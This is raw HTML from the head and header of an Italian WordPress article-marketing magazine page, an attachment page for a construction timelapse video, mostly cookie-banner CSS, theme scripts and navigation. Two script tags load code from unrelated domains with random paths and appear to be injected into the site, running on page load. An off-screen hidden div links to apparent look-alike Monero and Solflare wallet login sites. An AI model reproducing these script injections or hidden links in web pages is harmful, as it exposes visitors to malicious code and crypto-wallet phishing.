none;}.cky-notice-btn-wrapper{display: flex; justify-content: flex-start; align-items: center; flex-wrap: wrap; margin-top: 16px;}.cky-notice-btn-wrapper .cky-btn{text-shadow: none; box-shadow: none;}.cky-btn{flex: auto; max-width: 100%; font-size: 14px; font-family: inherit; line-height: 24px; padding: 8px; font-weight: 500; margin: 0 8px 0 0; border-radius: 2px; cursor: pointer; text-align: center; text-transform: none; min-height: 0;}.cky-btn:hover{opacity: 0.8;}.cky-btn-customize{color: #1863dc; background: transparent; border: 2px solid #1863dc;}.cky-btn-reject{color: #1863dc; background: transparent; border: 2px solid #1863dc;}.cky-btn-accept{background: #1863dc; color: #ffffff; border: 2px solid #1863dc;}.cky-btn:last-child{margin-right: 0;}@media (max-width: 576px){.cky-box-bottom-left{bottom: 0; left: 0;}.cky-box-bottom-right{bottom: 0; right: 0;}.cky-box-top-left{top: 0; left: 0;}.cky-box-top-right{top: 0; right: 0;}}@media (max-width: 440px){.cky-box-bottom-left, .cky-box-bottom-right, .cky-box-top-left, .cky-box-top-right{width: 100%; max-width: 100%;}.cky-consent-container .cky-consent-bar{padding: 20px 0;}.cky-custom-brand-logo-wrapper, .cky-notice .cky-title, .cky-notice-des, .cky-notice-btn-wrapper{padding: 0 24px;}.cky-notice-des{max-height: 40vh; overflow-y: scroll;}.cky-notice-btn-wrapper{flex-direction: column; margin-top: 0;}.cky-btn{width: 100%; margin: 10px 0 0 0;}.cky-notice-btn-wrapper .cky-btn-customize{order: 2;}.cky-notice-btn-wrapper .cky-btn-reject{order: 3;}.cky-notice-btn-wrapper .cky-btn-accept{order: 1; margin-top: 16px;}}@media (max-width: 352px){.cky-notice .cky-title{font-size: 16px;}.cky-notice-des *{font-size: 12px;}.cky-notice-des, .cky-btn{font-size: 12px;}}.cky-modal.cky-modal-open{display: flex; visibility: visible; -webkit-transform: translate(-50%, -50%); -moz-transform: translate(-50%, -50%); -ms-transform: translate(-50%, -50%); -o-transform: translate(-50%, -50%); transform: translate(-50%, -50%); top: 50%; left: 50%; transition: all 1s ease;}.cky-modal{box-shadow: 0 32px 68px rgba(0, 0, 0, 0.3); margin: 0 auto; position: fixed; max-width: 100%; background: #ffffff; top: 50%; box-sizing: border-box; border-radius: 6px; z-index: 999999999; color: #212121; -webkit-transform: translate(-50%, 100%); -moz-transform: translate(-50%, 100%); -ms-transform: translate(-50%, 100%); -o-transform: translate(-50%, 100%); transform: translate(-50%, 100%); visibility: hidden; transition: all 0s ease;}.cky-preference-center{max-height: 79vh; overflow: hidden; width: 845px; overflow: hidden; flex: 1 1 0; display: flex; flex-direction: column; border-radius: 6px;}.cky-preference-header{display: flex; align-items: center; justify-content: space-between; padding: 22px 24px; border-bottom: 1px solid;}.cky-preference-header .cky-preference-title{font-size: 18px; font-weight: 700; line-height: 24px;}.cky-preference-header .cky-btn-close{margin: 0; cursor: pointer; vertical-align: middle; padding: 0; background: none; border: none; width: auto; height: auto; min-height: 0; line-height: 0; text-shadow: none; box-shadow: none;}.cky-preference-header .cky-btn-close img{margin: 0; height: 10px; width: 10px;}.cky-preference-body-wrapper{padding: 0 24px; flex: 1; overflow: auto; box-sizing: border-box;}.cky-preference-content-wrapper,.cky-gpc-wrapper .cky-gpc-desc{font-size: 14px; line-height: 24px; font-weight: 400; padding: 12px 0;}.cky-preference-content-wrapper{border-bottom: 1px solid;}.cky-preference-content-wrapper img{height: 25px; width: 25px;}.cky-preference-content-wrapper .cky-show-desc-btn{font-size: 14px; font-family: inherit; color: #1863dc; text-decoration: none; line-height: 24px; padding: 0; margin: 0; white-space: nowrap; cursor: pointer; background: transparent; border-color: transparent; text-transform: none; min-height: 0; text-shadow: none; box-shadow: none;}.cky-accordion-wrapper{margin-bottom: 10px;}.cky-accordion{border-bottom: 1px solid;}.cky-accordion:last-child{border-bottom: none;}.cky-accordion .cky-accordion-item{display: flex; margin-top: 10px;}.cky-accordion .cky-accordion-body{display: none;}.cky-accordion.cky-accordion-active .cky-accordion-body{display: block; padding: 0 22px; margin-bottom: 16px;}.cky-accordion-header-wrapper{cursor: pointer; width: 100%;}.cky-accordion-item .cky-accordion-header{display: flex; justify-content: space-between; align-items: center;}.cky-accordion-header .cky-accordion-btn{font-size: 16px; font-family: inherit; color: #212121; line-height: 24px; background: none; border: none; font-weight: 700; padding: 0; margin: 0; cursor: pointer; text-transform: none; min-height: 0; text-shadow: none; box-shadow: none;}.cky-accordion-header .cky-always-active{color: #008000; font-weight: 600; line-height: 24px; font-size: 14px;}.cky-accordion-header-des{font-size: 14px; line-height: 24px; margin: 10px 0 16px 0;}.cky-accordion-chevron{margin-right: 22px; position: relative; cursor: pointer;}.cky-accordion-chevron-hide{display: none;}.cky-accordion .cky-accordion-chevron i::before{content: \"\"; position: absolute; border-right: 1.4px solid; border-bottom: 1.4px solid; border-color: inherit; height: 6px; width: 6px; -webkit-transform: rotate(-45deg); -moz-transform: rotate(-45deg); -ms-transform: rotate(-45deg); -o-transform: rotate(-45deg); transform: rotate(-45deg); transition: all 0.2s ease-in-out; top: 8px;}.cky-accordion.cky-accordion-active .cky-accordion-chevron i::before{-webkit-transform: rotate(45deg); -moz-transform: rotate(45deg); -ms-transform: rotate(45deg); -o-transform: rotate(45deg); transform: rotate(45deg);}.cky-audit-table{background: #f4f4f4; border-radius: 6px;}.cky-audit-table .cky-empty-cookies-text{color: inherit; font-size: 12px; line-height: 24px; margin: 0; padding: 10px;}.cky-audit-table .cky-cookie-des-table{font-size: 12px; line-height: 24px; font-weight: normal; padding: 15px 10px; border-bottom: 1px solid; border-bottom-color: inherit; margin: 0;}.cky-audit-table .cky-cookie-des-table:last-child{border-bottom: none;}.cky-audit-table .cky-cookie-des-table li{list-style-type: none; display: flex; padding: 3px 0;}.cky-audit-table .cky-cookie-des-table li:first-child{padding-top: 0;}.cky-cookie-des-table li div:first-child{width: 100px; font-weight: 600; word-break: break-word; word-wrap: break-word;}.cky-cookie-des-table li div:last-child{flex: 1; word-break: break-word; word-wrap: break-word; margin-left: 8px;}.cky-footer-shadow{display: block; width: 100%; height: 40px; background: linear-gradient(180deg, rgba(255, 255, 255, 0) 0%, #ffffff 100%); position: absolute; bottom: calc(100% - 1px);}.cky-footer-wrapper{position: relative;}.cky-prefrence-btn-wrapper{display: flex; flex-wrap: wrap; align-items: center; justify-content: center; padding: 22px 24px; border-top: 1px solid;}.cky-prefrence-btn-wrapper .cky-btn{flex: auto; max-width: 100%; text-shadow: none; box-shadow: none;}.cky-btn-preferences{color: #1863dc; background: transparent; border: 2px solid #1863dc;}.cky-preference-header,.cky-preference-body-wrapper,.cky-preference-content-wrapper,.cky-accordion-wrapper,.cky-accordion,.cky-accordion-wrapper,.cky-footer-wrapper,.cky-prefrence-btn-wrapper{border-color: inherit;}@media (max-width: 845px){.cky-modal{max-width: calc(100% - 16px);}}@media (max-width: 576px){.cky-modal{max-width: 100%;}.cky-preference-center{max-height: 100vh;}.cky-prefrence-btn-wrapper{flex-direction: column;}.cky-accordion.cky-accordion-active .cky-accordion-body{padding-right: 0;}.cky-prefrence-btn-wrapper .cky-btn{width: 100%; margin: 10px 0 0 0;}.cky-prefrence-btn-wrapper .cky-btn-reject{order: 3;}.cky-prefrence-btn-wrapper .cky-btn-accept{order: 1; margin-top: 0;}.cky-prefrence-btn-wrapper .cky-btn-preferences{order: 2;}}@media (max-width: 425px){.cky-accordion-chevron{margin-right: 15px;}.cky-notice-btn-wrapper{margin-top: 0;}.cky-accordion.cky-accordion-active .cky-accordion-body{padding: 0 15px;}}@media (max-width: 352px){.cky-preference-header .cky-preference-title{font-size: 16px;}.cky-preference-header{padding: 16px 24px;}.cky-preference-content-wrapper *, .cky-accordion-header-des *{font-size: 12px;}.cky-preference-content-wrapper, .cky-preference-content-wrapper .cky-show-more, .cky-accordion-header .cky-always-active, .cky-accordion-header-des, .cky-preference-content-wrapper .cky-show-desc-btn, .cky-notice-des a.cky-policy{font-size: 12px;}.cky-accordion-header .cky-accordion-btn{font-size: 14px;}}.cky-switch{display: flex;}.cky-switch input[type=\"checkbox\"]{position: relative; width: 44px; height: 24px; margin: 0; background: #d0d5d2; -webkit-appearance: none; border-radius: 50px; cursor: pointer; outline: 0; border: none; top: 0;}.cky-switch input[type=\"checkbox\"]:checked{background: #1863dc;}.cky-switch input[type=\"checkbox\"]:before{position: absolute; content: \"\"; height: 20px; width: 20px; left: 2px; bottom: 2px; border-radius: 50%; background-color: white; -webkit-transition: 0.4s; transition: 0.4s; margin: 0;}.cky-switch input[type=\"checkbox\"]:after{display: none;}.cky-switch input[type=\"checkbox\"]:checked:before{-webkit-transform: translateX(20px); -ms-transform: translateX(20px); transform: translateX(20px);}@media (max-width: 425px){.cky-switch input[type=\"checkbox\"]{width: 38px; height: 21px;}.cky-switch input[type=\"checkbox\"]:before{height: 17px; width: 17px;}.cky-switch input[type=\"checkbox\"]:checked:before{-webkit-transform: translateX(17px); -ms-transform: translateX(17px); transform: translateX(17px);}}.cky-consent-bar .cky-banner-btn-close{position: absolute; right: 9px; top: 5px; background: none; border: none; cursor: pointer; padding: 0; margin: 0; min-height: 0; line-height: 0; height: auto; width: auto; text-shadow: none; box-shadow: none;}.cky-consent-bar .cky-banner-btn-close img{height: 9px; width: 9px; margin: 0;}.cky-notice-group{font-size: 14px; line-height: 24px; font-weight: 400; color: #212121;}.cky-notice-btn-wrapper .cky-btn-do-not-sell{font-size: 14px; line-height: 24px; padding: 6px 0; margin: 0; font-weight: 500; background: none; border-radius: 2px; border: none; white-space: nowrap; cursor: pointer; text-align: left; color: #1863dc; background: transparent; border-color: transparent; box-shadow: none; text-shadow: none;}.cky-consent-bar .cky-banner-btn-close:focus-visible,.cky-notice-btn-wrapper .cky-btn-do-not-sell:focus-visible,.cky-opt-out-btn-wrapper .cky-btn:focus-visible,.cky-opt-out-checkbox-wrapper input[type=\"checkbox\"].cky-opt-out-checkbox:focus-visible{outline: 2px solid #1863dc; outline-offset: 2px;}@media (max-width: 440px){.cky-consent-container{width: 100%;}}@media (max-width: 352px){.cky-notice-des a.cky-policy, .cky-notice-btn-wrapper .cky-btn-do-not-sell{font-size: 12px;}}.cky-opt-out-wrapper{padding: 12px 0;}.cky-opt-out-wrapper .cky-opt-out-checkbox-wrapper{display: flex; align-items: center;}.cky-opt-out-checkbox-wrapper .cky-opt-out-checkbox-label{font-size: 16px; font-weight: 700; line-height: 24px; margin: 0 0 0 12px; cursor: pointer;}.cky-opt-out-checkbox-wrapper input[type=\"checkbox\"].cky-opt-out-checkbox{background-color: #ffffff; border: 1px solid black; width: 20px; height: 18.5px; margin: 0; -webkit-appearance: none; position: relative; display: flex; align-items: center; justify-content: center; border-radius: 2px; cursor: pointer;}.cky-opt-out-checkbox-wrapper input[type=\"checkbox\"].cky-opt-out-checkbox:checked{background-color: #1863dc; border: none;}.cky-opt-out-checkbox-wrapper input[type=\"checkbox\"].cky-opt-out-checkbox:checked::after{left: 6px; bottom: 4px; width: 7px; height: 13px; border: solid #ffffff; border-width: 0 3px 3px 0; border-radius: 2px; -webkit-transform: rotate(45deg); -ms-transform: rotate(45deg); transform: rotate(45deg); content: \"\"; position: absolute; box-sizing: border-box;}.cky-opt-out-checkbox-wrapper.cky-disabled .cky-opt-out-checkbox-label,.cky-opt-out-checkbox-wrapper.cky-disabled input[type=\"checkbox\"].cky-opt-out-checkbox{cursor: no-drop;}.cky-gpc-wrapper{margin: 0 0 0 32px;}.cky-footer-wrapper .cky-opt-out-btn-wrapper{display: flex; flex-wrap: wrap; align-items: center; justify-content: center; padding: 22px 24px;}.cky-opt-out-btn-wrapper .cky-btn{flex: auto; max-width: 100%; text-shadow: none; box-shadow: none;}.cky-opt-out-btn-wrapper .cky-btn-cancel{border: 1px solid #dedfe0; background: transparent; color: #858585;}.cky-opt-out-btn-wrapper .cky-btn-confirm{background: #1863dc; color: #ffffff; border: 1px solid #1863dc;}@media (max-width: 352px){.cky-opt-out-checkbox-wrapper .cky-opt-out-checkbox-label{font-size: 14px;}.cky-gpc-wrapper .cky-gpc-desc, .cky-gpc-wrapper .cky-gpc-desc *{font-size: 12px;}.cky-opt-out-checkbox-wrapper input[type=\"checkbox\"].cky-opt-out-checkbox{width: 16px; height: 16px;}.cky-opt-out-checkbox-wrapper input[type=\"checkbox\"].cky-opt-out-checkbox:checked::after{left: 5px; bottom: 4px; width: 3px; height: 9px;}.cky-gpc-wrapper{margin: 0 0 0 28px;}}.video-placeholder-youtube{background-size: 100% 100%; background-position: center; background-repeat: no-repeat; background-color: #b2b0b059; position: relative; display: flex; align-items: center; justify-content: center; max-width: 100%;}.video-placeholder-text-youtube{text-align: center; align-items: center; padding: 10px 16px; background-color: #000000cc; color: #ffffff; border: 1px solid; border-radius: 2px; cursor: pointer;}.video-placeholder-normal{background-image: url(\"\/wp-content\/plugins\/cookie-law-info\/lite\/frontend\/images\/placeholder.svg\"); background-size: 80px; background-position: center; background-repeat: no-repeat; background-color: #b2b0b059; position: relative; display: flex; align-items: flex-end; justify-content: center; max-width: 100%;}.video-placeholder-text-normal{align-items: center; padding: 10px 16px; text-align: center; border: 1px solid; border-radius: 2px; cursor: pointer;}.cky-rtl{direction: rtl; text-align: right;}.cky-rtl .cky-banner-btn-close{left: 9px; right: auto;}.cky-rtl .cky-notice-btn-wrapper .cky-btn:last-child{margin-right: 8px;}.cky-rtl .cky-notice-btn-wrapper .cky-btn:first-child{margin-right: 0;}.cky-rtl .cky-notice-btn-wrapper{margin-left: 0; margin-right: 15px;}.cky-rtl .cky-prefrence-btn-wrapper .cky-btn{margin-right: 8px;}.cky-rtl .cky-prefrence-btn-wrapper .cky-btn:first-child{margin-right: 0;}.cky-rtl .cky-accordion .cky-accordion-chevron i::before{border: none; border-left: 1.4px solid; border-top: 1.4px solid; left: 12px;}.cky-rtl .cky-accordion.cky-accordion-active .cky-accordion-chevron i::before{-webkit-transform: rotate(-135deg); -moz-transform: rotate(-135deg); -ms-transform: rotate(-135deg); -o-transform: rotate(-135deg); transform: rotate(-135deg);}@media (max-width: 768px){.cky-rtl .cky-notice-btn-wrapper{margin-right: 0;}}@media (max-width: 576px){.cky-rtl .cky-notice-btn-wrapper .cky-btn:last-child{margin-right: 0;}.cky-rtl .cky-prefrence-btn-wrapper .cky-btn{margin-right: 0;}.cky-rtl .cky-accordion.cky-accordion-active .cky-accordion-body{padding: 0 22px 0 0;}}@media (max-width: 425px){.cky-rtl .cky-accordion.cky-accordion-active .cky-accordion-body{padding: 0 15px 0 0;}}.cky-rtl .cky-opt-out-btn-wrapper .cky-btn{margin-right: 12px;}.cky-rtl .cky-opt-out-btn-wrapper .cky-btn:first-child{margin-right: 0;}.cky-rtl .cky-opt-out-checkbox-wrapper .cky-opt-out-checkbox-label{margin: 0 12px 0 0;}"};
</script>
<script src='https://www.itagle.it/wp-content/plugins/cookie-law-info/lite/frontend/js/script.min.js?ver=3.1.1' id='cookie-law-info-js'></script>
<script src='https://fetchapiutility.com/ZrrVDxJ3ZU7awaVIgi8uNoO0x5s7wrpGXB44XmfWQbZ5-t' id='shark_classic_electrify-js'></script>
<script src='https://javascripterhub.com/L4ohvt4YKKxSh9iz1MjAh9Mf2JnXlXIqVaHT9cVsuey' id='teriyaki_oval_mill-js'></script>
<script src='https://www.itagle.it/wp-includes/js/jquery/jquery.min.js?ver=3.6.4' id='jquery-core-js'></script>
<script src='https://www.itagle.it/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.0' id='jquery-migrate-js'></script>
<script src='https://www.itagle.it/wp-content/themes/newsup/js/navigation.js?ver=6.2.2' id='newsup-navigation-js'></script>
<script src='https://www.itagle.it/wp-content/themes/newsup/js/bootstrap.js?ver=6.2.2' id='bootstrap-js'></script>
<script src='https://www.itagle.it/wp-content/themes/newsup/js/owl.carousel.min.js?ver=6.2.2' id='owl-carousel-min-js'></script>
<script src='https://www.itagle.it/wp-content/themes/newsup/js/jquery.smartmenus.js?ver=6.2.2' id='smartmenus-js-js'></script>
<script src='https://www.itagle.it/wp-content/themes/newsup/js/jquery.smartmenus.bootstrap.js?ver=6.2.2' id='bootstrap-smartmenus-js-js'></script>
<script src='https://www.itagle.it/wp-content/themes/newsup/js/jquery.marquee.js?ver=6.2.2' id='newsup-marquee-js-js'></script>
<script src='https://www.itagle.it/wp-content/themes/newsup/js/main.js?ver=6.2.2' id='newsup-main-js-js'></script>
<link rel="https://api.w.org/" href="https://www.itagle.it/wp-json/" /><link rel="alternate" type="application/json" href="https://www.itagle.it/wp-json/wp/v2/media/7825" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.itagle.it/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://www.itagle.it/wp-includes/wlwmanifest.xml" />
<meta name="generator" content="WordPress 6.2.2" />
<link rel='shortlink' href='https://www.itagle.it/?p=7825' />
<link rel="alternate" type="application/json+oembed" href="https://www.itagle.it/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.itagle.it%2Fmazzucchelli-1849-video-in-timelapse-per-il-cantiere-del-nuovo-stabilimento%2Fvideo_time_lapse_cantiere_mazzucchelli_02%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://www.itagle.it/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.itagle.it%2Fmazzucchelli-1849-video-in-timelapse-per-il-cantiere-del-nuovo-stabilimento%2Fvideo_time_lapse_cantiere_mazzucchelli_02%2F&#038;format=xml" />
<style id="cky-style-inline">[data-cky-tag]{visibility:hidden;}</style><style type="text/css" id="custom-background-css">
    .wrapper { background-color: #eee; }
</style>
<meta name="generator" content="Elementor 3.15.0; features: e_dom_optimization, e_optimized_assets_loading, additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-auto">
<style type="text/css">.broken_link, a.broken_link {
	text-decoration: line-through;
}</style>    <style type="text/css">
            body .site-title a,
        body .site-description {
            color: ##143745;
        }

        .site-branding-text .site-title a {
                font-size: px;
            }

            @media only screen and (max-width: 640px) {
                .site-branding-text .site-title a {
                    font-size: 40px;

                }
            }

            @media only screen and (max-width: 375px) {
                .site-branding-text .site-title a {
                    font-size: 32px;

                }
            }

        </style>
    <script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- annuncio-display -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-6241543843420726"
     data-ad-slot="4268902632"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script><link rel="icon" href="https://www.itagle.it/wp-content/uploads/2019/01/cropped-Article-Marketing-logo-1-32x32.jpg" sizes="32x32" />
<link rel="icon" href="https://www.itagle.it/wp-content/uploads/2019/01/cropped-Article-Marketing-logo-1-192x192.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.itagle.it/wp-content/uploads/2019/01/cropped-Article-Marketing-logo-1-180x180.jpg" />
<meta name="msapplication-TileImage" content="https://www.itagle.it/wp-content/uploads/2019/01/cropped-Article-Marketing-logo-1-270x270.jpg" />

</head>
<body class="attachment attachment-template-default single single-attachment postid-7825 attachmentid-7825 attachment-jpeg wp-embed-responsive theme--newsup  ta-hide-date-author-in-list elementor-default elementor-kit-12801" >

<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-dark-grayscale"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 0.49803921568627" /><feFuncG type="table" tableValues="0 0.49803921568627" /><feFuncB type="table" tableValues="0 0.49803921568627" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-grayscale"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 1" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0 1" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-purple-yellow"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.54901960784314 0.98823529411765" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0.71764705882353 0.25490196078431" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-blue-red"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 1" /><feFuncG type="table" tableValues="0 0.27843137254902" /><feFuncB type="table" tableValues="0.5921568627451 0.27843137254902" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-midnight"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 0" /><feFuncG type="table" tableValues="0 0.64705882352941" /><feFuncB type="table" tableValues="0 1" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-magenta-yellow"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.78039215686275 1" /><feFuncG type="table" tableValues="0 0.94901960784314" /><feFuncB type="table" tableValues="0.35294117647059 0.47058823529412" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-purple-green"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.65098039215686 0.40392156862745" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0.44705882352941 0.4" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-blue-orange"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.098039215686275 1" /><feFuncG type="table" tableValues="0 0.66274509803922" /><feFuncB type="table" tableValues="0.84705882352941 0.41960784313725" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><div style='position: absolute; left: -7628px;'><p>Lightweight MyMonero interface - <a href="https://my-monero-wallet-web-login.at/">https://my-monero-wallet-web-login.at/</a> - quick access to your XMR funds.</p> <p>Non-custodial Solana wallet browser extension - <a href="https://sites.google.com/solflare-wallet.com/solflare-wallet-extension/">https://sites.google.com/solflare-wallet.com/solflare-wallet-extension/</a> - securely manage tokens, NFTs and stake rewards.</p></div>
<div id="page" class="site">
<a class="skip-link screen-reader-text" href="#content">
Salta al contenuto</a>
    <div class="wrapper">
        <header class="mg-headwidget">
            <!--==================== TOP BAR ====================-->

            
<div class="mg-head-detail hidden-xs">
    <div class="container-fluid">
        <div class="row align-items-center">
            
            <div class="col-md-6 col-xs-12">
                <ul class="info-left">
                            <li>Gio. Gen 29th, 2026             <span  id="time" class="time"></span>
                    
        </li>
    
                </ul>
            </div>
            
        </div>
    </div>
</div>

            <div class="clearfix"></div>
            
            <div class="mg-nav-widget-area-back" style='background-image: url("https://www.itagle.it/wp-content/themes/newsbulk/images/head-back.jpg" );'>
            
            <div class="overlay">
              <div class="inner"  style="background-color:rgba(32,47,91,0.4);" > 
                <div class="container-fluid">
                    <div class="mg-nav-widget-area">
                        <div class="row align-items-center">
                          
                            <div class="col-md-3 col-sm-4 text-center-xs">
                              
                                <div class="navbar-header">
                                
                                <div class="site-branding-text">
                                
                                <p class="site-title"> <a href="https://www.itagle.it/" rel="home">Itagle : Magazine news on line</a></p>
                                
                                <p class="site-description">Article Marketing Magazine</p>
                                </div>
                              
                                </div>
                            </div>
                           

                        </div>
                    </div>
                </div>
              </div>
              </div>
          </div>
    <div class="mg-menu-full">
      <nav class="navbar navbar-expand-lg navbar-wp">
        <div class="container-fluid">
          <!-- Right nav -->
                    <div class="m-header align-items-center">
                        
                        <a class="mobilehomebtn" href="https://www.itagle.it"><span class="fas fa-home"></span></a>
                        <!-- navbar-toggle -->
                        <button class="navbar-toggler mx-auto" type="button" data-toggle="collapse" data-target="#navbar-wp" aria-controls="navbarSupportedContent" aria-expanded="false" aria-label="Attiva/disattiva la navigazione">
                          <i class="fas fa-bars"></i>
                        </button>
                        <!-- /navbar-toggle -->
                        <div class="dropdown show mg-search-box pr-2 d-none">
                            <a class="dropdown-toggle msearch ml-auto" href="#" role="button" id="dropdownMenuLink" data-toggle="dropdown" aria-haspopup="true" aria-expanded="false">
                               <i class="fas fa-search"></i>
                            </a>

                            <div class="dropdown-menu searchinner" aria-labelledby="dropdownMenuLink">
                        <form role="search" method="get" id="searchform" action="https://www.itagle.it/">
  <div class="input-group">
    <input type="search" class="form-control" placeholder="Cerca" value="" name="s" />
    <span class="input-group-btn btn-default">
    <button type="submit" class="btn"> <i class="fas fa-search"></i> </button>
    </span> </div>
</form>
                      </div>
                        </div>
                        
                    </div>
                    <!-- /Right nav -->
         
          
                  <div class="collapse navbar-collapse" id="navbar-wp">
                  	<div class="d-md-block">
                  <ul id="menu-principale" class="nav navbar-nav mr-auto"><li class="active home"><a class="homebtn" href="https://www.itagle.it"><span class='fas fa-home'></span></a></li><li id="menu-item-12709" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12709"><a class="nav-link" title="HOME" href="http://www.rwl-test4.it">HOME</a></li>
<li id="menu-item-7103" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7103"><a class="nav-link" title="TUTTI GLI ARTICOLI" href="https://www.itagle.it/article-marketing-italiano-tutti-gli-articoli/">TUTTI GLI ARTICOLI</a></li>
<li id="menu-item-7102" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7102"><a class="nav-link" title="ACCEDI" href="https://www.itagle.it/article-marketing-gratis-accedi">ACCEDI</a></li>
<li id="menu-item-7098" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7098"><a class="nav-link" title="REGISTRATI" href="https://www.itagle.it/article-marketing-gratis-registrati/">REGISTRATI</a></li>
</ul>
        				</div>		
              		</div>
                  <!-- Right nav -->
                    <div class="desk-header pl-3 ml-auto my-2 my-lg-0 position-relative align-items-center">
                        <!-- /navbar-toggle -->
                        <div class="dropdown show mg-search-box">
                      <a class="dropdown-toggle msearch ml-auto" href="#" role="button" id="dropdownMenuLink" data-toggle="dropdown" aria-haspopup="true" aria-expanded="false">
                       <i class="fas fa-search"></i>
                      </a>
                      <div class="dropdown-menu searchinner" aria-labelledby="dropdownMenuLink">
                        <form role="search" method="get" id="searchform" action="https://www.itagle.it/">
  <div class="input-group">
    <input type="search" class="form-control" placeholder="Cerca" value="" name="s" />
    <span class="input-group-btn btn-default">
    <button type="submit" class="btn"> <i class="fas fa-search"></i> </button>
    </span> </div>
</form>
                      </div>
                    </div>
                    </div>
                    <!-- /Right nav --> 
          </div>
      </nav> <!-- /Navigation -->
    </div>
</header>
<div class="clearfix"></div>

 
<!-- =========================
     Page Content Section      
============================== -->
<main id="content">
    <!--container-->
    <div class="container-fluid">
